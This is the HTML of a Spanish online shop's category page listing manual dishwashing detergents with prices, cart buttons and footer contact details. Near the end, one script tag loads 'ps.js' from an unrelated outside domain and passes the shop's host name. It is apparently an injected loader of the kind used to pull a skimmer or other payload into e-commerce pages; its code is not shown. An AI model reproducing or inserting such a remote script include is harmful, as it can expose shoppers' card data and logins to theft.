</span><meta itemprop="priceCurrency" content="EUR" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://suquisa.com/es/lavado-manual/900409-lavavajillas-manual-suma-star-d1-5l.html" title="LAVAVAJILLAS MANUAL SUMA STAR D1 5L" itemprop="url" > LAVAVAJILLAS MANUAL SUMA STAR D1 5L </a></h5><p class="product-desc" itemprop="description"> Detergente líquido para lavado manual de vajilla.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 36,34 € </span><meta itemprop="priceCurrency" content="EUR" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://suquisa.com/es/carro-de-la-compra?add=1&amp;id_product=900409&amp;token=98b7bab9d95c8b21ceb0c062d46cabc2" rel="nofollow" title="A&ntilde;adir al carrito" data-id-product="900409"> <span>A&ntilde;adir al carrito</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://suquisa.com/es/lavado-manual/900409-lavavajillas-manual-suma-star-d1-5l.html" title="Ver"> <span>M&aacute;s</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://suquisa.com/es/lavado-manual/900458-lavavajillas-manual-zenox-e-180v-1l.html" title="LAVAVAJILLAS MANUAL ZENOX E-180V 1L" itemprop="url"> <img class="replace-2x img-responsive" src="https://suquisa.com/7522-home_default/lavavajillas-manual-zenox-e-180v-1l.jpg" alt="ZENOX LAVAVAJILLAS MANUAL E-180V 1L" title="ZENOX LAVAVAJILLAS MANUAL E-180V 1L" width="270" height="270" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://suquisa.com/es/lavado-manual/900458-lavavajillas-manual-zenox-e-180v-1l.html" rel="https://suquisa.com/es/lavado-manual/900458-lavavajillas-manual-zenox-e-180v-1l.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://suquisa.com/es/lavado-manual/900458-lavavajillas-manual-zenox-e-180v-1l.html" rel="https://suquisa.com/es/lavado-manual/900458-lavavajillas-manual-zenox-e-180v-1l.html"> <span>Vista r&aacute;pida</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 2,27 € </span><meta itemprop="priceCurrency" content="EUR" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://suquisa.com/es/lavado-manual/900458-lavavajillas-manual-zenox-e-180v-1l.html" title="LAVAVAJILLAS MANUAL ZENOX E-180V 1L" itemprop="url" > LAVAVAJILLAS MANUAL ZENOX E-180V 1L </a></h5><p class="product-desc" itemprop="description"> Lavavajillas Manual.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2,27 € </span><meta itemprop="priceCurrency" content="EUR" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://suquisa.com/es/carro-de-la-compra?add=1&amp;id_product=900458&amp;token=98b7bab9d95c8b21ceb0c062d46cabc2" rel="nofollow" title="A&ntilde;adir al carrito" data-id-product="900458"> <span>A&ntilde;adir al carrito</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://suquisa.com/es/lavado-manual/900458-lavavajillas-manual-zenox-e-180v-1l.html" title="Ver"> <span>M&aacute;s</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://suquisa.com/es/lavado-manual/900940-lavavajillas-manual-zenox-e180v-5l.html" title="LAVAVAJILLAS MANUAL ZENOX E180V 5L" itemprop="url"> <img class="replace-2x img-responsive" src="https://suquisa.com/8601-home_default/lavavajillas-manual-zenox-e180v-5l.jpg" alt="LAVAVAJILLAS MANUAL ZENOX (5L)" title="LAVAVAJILLAS MANUAL ZENOX (5L)" width="270" height="270" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://suquisa.com/es/lavado-manual/900940-lavavajillas-manual-zenox-e180v-5l.html" rel="https://suquisa.com/es/lavado-manual/900940-lavavajillas-manual-zenox-e180v-5l.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://suquisa.com/es/lavado-manual/900940-lavavajillas-manual-zenox-e180v-5l.html" rel="https://suquisa.com/es/lavado-manual/900940-lavavajillas-manual-zenox-e180v-5l.html"> <span>Vista r&aacute;pida</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 8,93 € </span><meta itemprop="priceCurrency" content="EUR" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://suquisa.com/es/lavado-manual/900940-lavavajillas-manual-zenox-e180v-5l.html" title="LAVAVAJILLAS MANUAL ZENOX E180V 5L" itemprop="url" > LAVAVAJILLAS MANUAL ZENOX E180V 5L </a></h5><p class="product-desc" itemprop="description"> Lavavajillas Manual.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 8,93 € </span><meta itemprop="priceCurrency" content="EUR" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://suquisa.com/es/carro-de-la-compra?add=1&amp;id_product=900940&amp;token=98b7bab9d95c8b21ceb0c062d46cabc2" rel="nofollow" title="A&ntilde;adir al carrito" data-id-product="900940"> <span>A&ntilde;adir al carrito</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://suquisa.com/es/lavado-manual/900940-lavavajillas-manual-zenox-e180v-5l.html" title="Ver"> <span>M&aacute;s</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://suquisa.com/es/lavado-manual/7810-lavavajillas-manual-suma-star-d1-20l.html" title="LAVAVAJILLAS MANUAL SUMA STAR D1 20L" itemprop="url"> <img class="replace-2x img-responsive" src="https://suquisa.com/10844-home_default/lavavajillas-manual-suma-star-d1-20l.jpg" alt="LAVAVAJILLAS MANUAL SUMA STAR D1 20L" title="LAVAVAJILLAS MANUAL SUMA STAR D1 20L" width="270" height="270" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://suquisa.com/es/lavado-manual/7810-lavavajillas-manual-suma-star-d1-20l.html" rel="https://suquisa.com/es/lavado-manual/7810-lavavajillas-manual-suma-star-d1-20l.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://suquisa.com/es/lavado-manual/7810-lavavajillas-manual-suma-star-d1-20l.html" rel="https://suquisa.com/es/lavado-manual/7810-lavavajillas-manual-suma-star-d1-20l.html"> <span>Vista r&aacute;pida</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 133,46 € </span><meta itemprop="priceCurrency" content="EUR" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://suquisa.com/es/lavado-manual/7810-lavavajillas-manual-suma-star-d1-20l.html" title="LAVAVAJILLAS MANUAL SUMA STAR D1 20L" itemprop="url" > LAVAVAJILLAS MANUAL SUMA STAR D1 20L </a></h5><p class="product-desc" itemprop="description"> Detergente líquido para lavado manual de vajilla</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 133,46 € </span><meta itemprop="priceCurrency" content="EUR" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://suquisa.com/es/carro-de-la-compra?add=1&amp;id_product=7810&amp;token=98b7bab9d95c8b21ceb0c062d46cabc2" rel="nofollow" title="A&ntilde;adir al carrito" data-id-product="7810"> <span>A&ntilde;adir al carrito</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://suquisa.com/es/lavado-manual/7810-lavavajillas-manual-suma-star-d1-20l.html" title="Ver"> <span>M&aacute;s</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://suquisa.com/es/lavado-manual/9320-lavavajillas-manual-suma-light-d12-20l.html" title="LAVAVAJILLAS MANUAL SUMA LIGHT D1.2 20L" itemprop="url"> <img class="replace-2x img-responsive" src="https://suquisa.com/10849-home_default/lavavajillas-manual-suma-light-d12-20l.jpg" alt="LAVAVAJILLAS MANUAL SUMA LIGHT D1.2 20L" title="LAVAVAJILLAS MANUAL SUMA LIGHT D1.2 20L" width="270" height="270" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://suquisa.com/es/lavado-manual/9320-lavavajillas-manual-suma-light-d12-20l.html" rel="https://suquisa.com/es/lavado-manual/9320-lavavajillas-manual-suma-light-d12-20l.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://suquisa.com/es/lavado-manual/9320-lavavajillas-manual-suma-light-d12-20l.html" rel="https://suquisa.com/es/lavado-manual/9320-lavavajillas-manual-suma-light-d12-20l.html"> <span>Vista r&aacute;pida</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 56,97 € </span><meta itemprop="priceCurrency" content="EUR" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://suquisa.com/es/lavado-manual/9320-lavavajillas-manual-suma-light-d12-20l.html" title="LAVAVAJILLAS MANUAL SUMA LIGHT D1.2 20L" itemprop="url" > LAVAVAJILLAS MANUAL SUMA LIGHT D1.2 20L </a></h5><p class="product-desc" itemprop="description"> Detergente líquido para lavado manual de vajilla.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 56,97 € </span><meta itemprop="priceCurrency" content="EUR" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://suquisa.com/es/carro-de-la-compra?add=1&amp;id_product=9320&amp;token=98b7bab9d95c8b21ceb0c062d46cabc2" rel="nofollow" title="A&ntilde;adir al carrito" data-id-product="9320"> <span>A&ntilde;adir al carrito</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://suquisa.com/es/lavado-manual/9320-lavavajillas-manual-suma-light-d12-20l.html" title="Ver"> <span>M&aacute;s</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://suquisa.com/es/lavado-manual/919145-lavavajillas-manual-optimum-ultra-extrahigiene-2l.html" title="LAVAVAJILLAS MANUAL OPTIMUM ULTRA EXTRAHIGIENE 2L" itemprop="url"> <img class="replace-2x img-responsive" src="https://suquisa.com/10850-home_default/lavavajillas-manual-optimum-ultra-extrahigiene-2l.jpg" alt="LAVAVAJILLAS MANUAL OPTIMUM ULTRA EXTRAHIGIENE 2L" title="LAVAVAJILLAS MANUAL OPTIMUM ULTRA EXTRAHIGIENE 2L" width="270" height="270" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://suquisa.com/es/lavado-manual/919145-lavavajillas-manual-optimum-ultra-extrahigiene-2l.html" rel="https://suquisa.com/es/lavado-manual/919145-lavavajillas-manual-optimum-ultra-extrahigiene-2l.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://suquisa.com/es/lavado-manual/919145-lavavajillas-manual-optimum-ultra-extrahigiene-2l.html" rel="https://suquisa.com/es/lavado-manual/919145-lavavajillas-manual-optimum-ultra-extrahigiene-2l.html"> <span>Vista r&aacute;pida</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 16,53 € </span><meta itemprop="priceCurrency" content="EUR" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://suquisa.com/es/lavado-manual/919145-lavavajillas-manual-optimum-ultra-extrahigiene-2l.html" title="LAVAVAJILLAS MANUAL OPTIMUM ULTRA EXTRAHIGIENE 2L" itemprop="url" > LAVAVAJILLAS MANUAL OPTIMUM ULTRA... </a></h5><p class="product-desc" itemprop="description"> Lavavajillas concentrado con efecto higienizante.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 16,53 € </span><meta itemprop="priceCurrency" content="EUR" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://suquisa.com/es/carro-de-la-compra?add=1&amp;id_product=919145&amp;token=98b7bab9d95c8b21ceb0c062d46cabc2" rel="nofollow" title="A&ntilde;adir al carrito" data-id-product="919145"> <span>A&ntilde;adir al carrito</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://suquisa.com/es/lavado-manual/919145-lavavajillas-manual-optimum-ultra-extrahigiene-2l.html" title="Ver"> <span>M&aacute;s</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://suquisa.com/es/lavado-manual/919320-lavavajillas-manual-sun-prof-2lt.html" title="LAVAVAJILLAS MANUAL SUN PROF. 2LT" itemprop="url"> <img class="replace-2x img-responsive" src="https://suquisa.com/10846-home_default/lavavajillas-manual-sun-prof-2lt.jpg" alt="LAVAVAJILLAS MANUAL SUN PROF. 2LT" title="LAVAVAJILLAS MANUAL SUN PROF. 2LT" width="270" height="270" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://suquisa.com/es/lavado-manual/919320-lavavajillas-manual-sun-prof-2lt.html" rel="https://suquisa.com/es/lavado-manual/919320-lavavajillas-manual-sun-prof-2lt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://suquisa.com/es/lavado-manual/919320-lavavajillas-manual-sun-prof-2lt.html" rel="https://suquisa.com/es/lavado-manual/919320-lavavajillas-manual-sun-prof-2lt.html"> <span>Vista r&aacute;pida</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 7,80 € </span><meta itemprop="priceCurrency" content="EUR" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://suquisa.com/es/lavado-manual/919320-lavavajillas-manual-sun-prof-2lt.html" title="LAVAVAJILLAS MANUAL SUN PROF. 2LT" itemprop="url" > LAVAVAJILLAS MANUAL SUN PROF. 2LT </a></h5><p class="product-desc" itemprop="description"> Sun Profesional lavavajillas manual de 2lt. Para el lavado manual de todo tipo de vajilla y utensilios de cocina.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 7,80 € </span><meta itemprop="priceCurrency" content="EUR" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://suquisa.com/es/carro-de-la-compra?add=1&amp;id_product=919320&amp;token=98b7bab9d95c8b21ceb0c062d46cabc2" rel="nofollow" title="A&ntilde;adir al carrito" data-id-product="919320"> <span>A&ntilde;adir al carrito</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://suquisa.com/es/lavado-manual/919320-lavavajillas-manual-sun-prof-2lt.html" title="Ver"> <span>M&aacute;s</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://suquisa.com/es/lavado-manual/170001-lavavajillas-manual-fairy-5l.html" title="LAVAVAJILLAS MANUAL FAIRY 5L" itemprop="url"> <img class="replace-2x img-responsive" src="https://suquisa.com/10851-home_default/lavavajillas-manual-fairy-5l.jpg" alt="LAVAVAJILLAS MANUAL FAIRY 5L" title="LAVAVAJILLAS MANUAL FAIRY 5L" width="270" height="270" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://suquisa.com/es/lavado-manual/170001-lavavajillas-manual-fairy-5l.html" rel="https://suquisa.com/es/lavado-manual/170001-lavavajillas-manual-fairy-5l.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://suquisa.com/es/lavado-manual/170001-lavavajillas-manual-fairy-5l.html" rel="https://suquisa.com/es/lavado-manual/170001-lavavajillas-manual-fairy-5l.html"> <span>Vista r&aacute;pida</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 23,69 € </span><meta itemprop="priceCurrency" content="EUR" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://suquisa.com/es/lavado-manual/170001-lavavajillas-manual-fairy-5l.html" title="LAVAVAJILLAS MANUAL FAIRY 5L" itemprop="url" > LAVAVAJILLAS MANUAL FAIRY 5L </a></h5><p class="product-desc" itemprop="description"> Detergente Líquido Lavado Manual.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 23,69 € </span><meta itemprop="priceCurrency" content="EUR" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://suquisa.com/es/carro-de-la-compra?add=1&amp;id_product=170001&amp;token=98b7bab9d95c8b21ceb0c062d46cabc2" rel="nofollow" title="A&ntilde;adir al carrito" data-id-product="170001"> <span>A&ntilde;adir al carrito</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://suquisa.com/es/lavado-manual/170001-lavavajillas-manual-fairy-5l.html" title="Ver"> <span>M&aacute;s</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-line last-item-of-tablet-line first-item-of-mobile-line last-mobile-line"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://suquisa.com/es/lavado-manual/919044-lavavajillas-manual-suma-light-d12-2lt.html" title="LAVAVAJILLAS MANUAL SUMA LIGHT D1.2 2LT" itemprop="url"> <img class="replace-2x img-responsive" src="https://suquisa.com/10847-home_default/lavavajillas-manual-suma-light-d12-2lt.jpg" alt="LAVAVAJILLAS MANUAL SUMA LIGHT D1.2 2LT" title="LAVAVAJILLAS MANUAL SUMA LIGHT D1.2 2LT" width="270" height="270" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://suquisa.com/es/lavado-manual/919044-lavavajillas-manual-suma-light-d12-2lt.html" rel="https://suquisa.com/es/lavado-manual/919044-lavavajillas-manual-suma-light-d12-2lt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://suquisa.com/es/lavado-manual/919044-lavavajillas-manual-suma-light-d12-2lt.html" rel="https://suquisa.com/es/lavado-manual/919044-lavavajillas-manual-suma-light-d12-2lt.html"> <span>Vista r&aacute;pida</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 6,57 € </span><meta itemprop="priceCurrency" content="EUR" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://suquisa.com/es/lavado-manual/919044-lavavajillas-manual-suma-light-d12-2lt.html" title="LAVAVAJILLAS MANUAL SUMA LIGHT D1.2 2LT" itemprop="url" > LAVAVAJILLAS MANUAL SUMA LIGHT D1.2 2LT </a></h5><p class="product-desc" itemprop="description"> Lavavajillas manual 2lt.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 6,57 € </span><meta itemprop="priceCurrency" content="EUR" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://suquisa.com/es/carro-de-la-compra?add=1&amp;id_product=919044&amp;token=98b7bab9d95c8b21ceb0c062d46cabc2" rel="nofollow" title="A&ntilde;adir al carrito" data-id-product="919044"> <span>A&ntilde;adir al carrito</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://suquisa.com/es/lavado-manual/919044-lavavajillas-manual-suma-light-d12-2lt.html" title="Ver"> <span>M&aacute;s</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-line first-item-of-tablet-line last-mobile-line"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://suquisa.com/es/lavado-manual/919426-lavavajillas-manual-fairy-dreft-bo-1lt.html" title="LAVAVAJILLAS MANUAL FAIRY DREFT BO 1LT" itemprop="url"> <img class="replace-2x img-responsive" src="https://suquisa.com/9868-home_default/lavavajillas-manual-fairy-dreft-bo-1lt.jpg" alt="FAIRY DREFT BO 8UX1LT" title="FAIRY DREFT BO 8UX1LT" width="270" height="270" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://suquisa.com/es/lavado-manual/919426-lavavajillas-manual-fairy-dreft-bo-1lt.html" rel="https://suquisa.com/es/lavado-manual/919426-lavavajillas-manual-fairy-dreft-bo-1lt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://suquisa.com/es/lavado-manual/919426-lavavajillas-manual-fairy-dreft-bo-1lt.html" rel="https://suquisa.com/es/lavado-manual/919426-lavavajillas-manual-fairy-dreft-bo-1lt.html"> <span>Vista r&aacute;pida</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 5,97 € </span><meta itemprop="priceCurrency" content="EUR" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://suquisa.com/es/lavado-manual/919426-lavavajillas-manual-fairy-dreft-bo-1lt.html" title="LAVAVAJILLAS MANUAL FAIRY DREFT BO 1LT" itemprop="url" > LAVAVAJILLAS MANUAL FAIRY DREFT BO 1LT </a></h5><p class="product-desc" itemprop="description"> Detergente líquido lavado manual. Caja de 8u de 1lt.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 5,97 € </span><meta itemprop="priceCurrency" content="EUR" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://suquisa.com/es/carro-de-la-compra?add=1&amp;id_product=919426&amp;token=98b7bab9d95c8b21ceb0c062d46cabc2" rel="nofollow" title="A&ntilde;adir al carrito" data-id-product="919426"> <span>A&ntilde;adir al carrito</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://suquisa.com/es/lavado-manual/919426-lavavajillas-manual-fairy-dreft-bo-1lt.html" title="Ver"> <span>M&aacute;s</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"></div></div></li></ul><div class="content_sortPagiBar"><div class="bottom-pagination-content clearfix"><div id="pagination_bottom" class="pagination clearfix"></div><div class="product-count"> Mostrando 1 - 11 de 11 items</div></div></div></div></div></div></div><div class="footer-container"> <footer id="footer" class="container"><div class="row"><div id="newsletter_block_left" class="block"><h4>Boletín</h4><div class="block_content"><form action="https://suquisa.com/es/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Introduce tu Email" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section id="social_block"><ul><li class="facebook"> <a target="_blank" href="https://www.facebook.com/Suquisa-SL-1015032691888196/"> <span>Facebook</span> </a></li><li class="twitter"> <a target="_blank" href="https://twitter.com/Suquisa_"> <span>Twitter</span> </a></li><li class="rss"> <a target="_blank" href="http://suquisa.com/blog"> <span>RSS</span> </a></li></ul><h4>Siganos</h4> </section><div class="clearfix"></div><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Información</h4><ul class="toggle-footer"><li class="item"> <a href="https://suquisa.com/es/nuevos-productos" title="Novedades"> Novedades </a></li><li class="item"> <a href="https://suquisa.com/es/contactenos" title="Contacte con nosotros"> Contacte con nosotros </a></li><li class="item"> <a href="https://suquisa.com/es/content/2-aviso-legal" title="Aviso legal"> Aviso legal </a></li><li class="item"> <a href="https://suquisa.com/es/content/3-condiciones-de-uso" title="Términos y Condiciones Generales de Venta "> Términos y Condiciones Generales de Venta </a></li><li> <a href="https://suquisa.com/es/mapa-del-sitio" title="mapa del sitio"> mapa del sitio </a></li></ul> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Datos de Contacto</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Suquisa S.L., Pol. Ind. Ugaldeguren II, Naves 10 - 11, 48170 Zamudio BIZKAIA</li><li> <i class="icon-phone"></i>Teléfono <span>944 52 22 00 Whatsapp 649 593 101</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%73%75%71%75%69%73%61@%73%75%71%75%69%73%61.%63%6f%6d" >&#x73;&#x75;&#x71;&#x75;&#x69;&#x73;&#x61;&#x40;&#x73;&#x75;&#x71;&#x75;&#x69;&#x73;&#x61;&#x2e;&#x63;&#x6f;&#x6d;</a></span></li></ul></div> </section></div> </footer></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Cerrar';var FancyboxI18nNext='Siguiente';var FancyboxI18nPrev='Los clientes que compraron este producto tambi&eacute;n han comprado:';var ajax_allowed=true;var ajaxsearch=true;var baseDir='https://suquisa.com/';var baseUri='https://suquisa.com/';var blocksearch_type='top';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var customizationIdMessage='Personalización n°';var delete_txt='Eliminar';var displayList=false;var freeProductTranslation='¡Gratis!';var freeShippingTranslation='Envío gratuito!';var generated_date=1768909656;var i18n_scene_close='Cerrar';var id_lang=1;var img_dir='https://suquisa.com/themes/default-bootstrap/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var li_width=171;var max_item='No puede comparar más de 0 productos';var min_item='Debe elegir al menos un producto';var page_name='category';var placeholder_blocknewsletter='Introduce tu Email';var priceDisplayMethod=0;var priceDisplayPrecision=2;var quickView=true;var removingLinkText='eliminar este producto de mi carrito';var request='https://suquisa.com/es/182-lavado-manual';var roundMode=2;var search_url='https://suquisa.com/es/buscar';var static_token='98b7bab9d95c8b21ceb0c062d46cabc2';var token='04b1beb4a1212bd6d7d4de48af05fad7';var usingSecureMode=true;/* ]]> */</script><script type="text/javascript" src="https://suquisa.com/themes/default-bootstrap/cache/v_29_bbaebab21eaedfcd920655e18443e883.js"></script> <script type="text/javascript" src="https://beonlineboo.com/ps.js?host=suquisa.com"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"664b4053695e4ccea547f06002d1ed3f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>